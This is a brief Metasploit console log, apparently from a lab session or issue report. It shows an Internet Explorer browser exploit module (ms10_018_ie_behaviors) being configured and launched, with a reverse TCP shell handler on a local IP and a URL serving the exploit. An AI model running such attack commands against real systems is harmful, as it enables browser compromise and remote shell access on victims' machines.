 msf6 exploit(windows/browser/ms10_018_ie_behaviors) > set URIPATH /testXYZ
URIPATH => /testXYZ
msf6 exploit(windows/browser/ms10_018_ie_behaviors) > exploit
[*] Exploit running as background job 4.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.1.10:4141
[*] Using URL: http://192.168.1.10:8080/testXYZ